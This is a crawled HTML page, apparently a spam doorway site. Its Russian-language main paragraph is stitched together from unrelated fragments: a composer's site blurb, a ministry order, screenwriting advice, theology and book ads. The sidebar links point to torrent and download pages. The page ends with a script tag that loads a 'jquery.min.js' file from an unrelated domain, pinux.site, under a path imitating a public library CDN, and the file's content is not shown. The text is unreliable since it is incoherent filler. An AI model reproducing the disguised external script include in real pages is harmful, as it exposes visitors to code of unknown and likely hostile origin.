

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-beskonechnye-istorii-o-vechnoy-lyubvi-radio-melodiya.html
body_size: 3178
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесконечные истории о вечной любви радио мелодия - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесконечные истории о вечной любви радио мелодия</h2>
                            </header>
                            <p>Официальный сайт композитора. Новости, биография, публикации о творчестве, около 300 текстов песен, свыше 300 записей в формате mp3, другая информация. Приказ Минобразования РФ от 05.03.2004 n 1089 "Об утверждении федерального компонента государственных образовательных стандартов начального общего, основного общего и среднего (полного) общего образования" (с изменениями. Movie stories are by nature about change, and if I were going to test the change of this character against an infinity of time, I'd want him to begin as somebody who seemed unable to change, perhaps one of those arrested development-type guys who just couldn't quite Святой Макарий Великий говорит , что ангелы имеют образ и вид, подобно как душа имеет свой образ и вид, и что этот образ, наружный вид, как ангела, так и души, есть образ и вид внешнего человека в его теле. Почему этот страх появляется даже у православных. Прежде чем говорить об историческом аспекте проблемы, стоит сказать, по каким причинам языческий страх перед порчей отравляет духовную жизнь даже некоторым. 
Книга представляет собой оригинальное, самое полное на настоящий момент собрание крылатых слов (более 4000 словарных статей), бытующих как в классической. Долгожданное продолжение истории Артёма и завершение трилогии. Книга переворачивает всё, что мы знали о мире Метро, с ног на голову. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Мы гордимся тем, что сбросили телеоковы, тем, что мы, поколение Инстраграма и Фейсбука, не зомби: зомби немы, а у нас свой коммент по любому вопросу. 
ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-knigi-po-fizicheskoy-kulture-i-sportu-skachat.html">Книги по физической культуре и спорту скачать</a></li>
                                <li><a href="nwi3j2-film-pro-pavlika-morozova-smotret-onlayn.html">Фильм про павлика морозова смотреть онлайн</a></li>
                                <li><a href="nwi3j2-igrat-sea-battle-2.html">Играть sea battle 2</a></li>
                                <li><a href="nwi3j2-minus-zerkalo-yu-antonov.html">Минус зеркало ю антонов</a></li>
                                <li><a href="nwi3j2-nortengerskoe-abbatstvo-2006-torrent.html">Нортенгерское аббатство 2006 торрент</a></li>
                                <li><a href="nwi3j2-skachat-muzyku-dzhamilya-kaflanova.html">Скачать музыку джамиля кафланова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-battle-city-skachat-mp3.html">Battle city скачать mp3</a></li>
                                            <li><a href="nwi3j2-skachat-far-cry-2-rutor.html">Скачать far cry 2 rutor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-na-kompyuter-morskoy-boy-igru.html">Скачать на компьютер морской бой игру</a></li>
                                            <li><a href="nwi3j2-razbor-slova-po-sostavu-raspisanie.html">Разбор слова по составу расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-uchebnik-shahmatnoy-igry-hose-raul-kapablanka-skachat.html">Учебник шахматной игры хосе рауль капабланка скачать</a></li>
                                            <li><a href="nwi3j2-vosstanovit-fayly-posle-proshivki-telefona.html">Восстановить файлы после прошивки телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-igry-na-planshet-smeshnye.html">Игры на планшет смешные</a></li>
                                            <li><a href="nwi3j2-skachat-besplatno-minus-pesni-nepogoda.html">Скачать бесплатно минус песни непогода</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
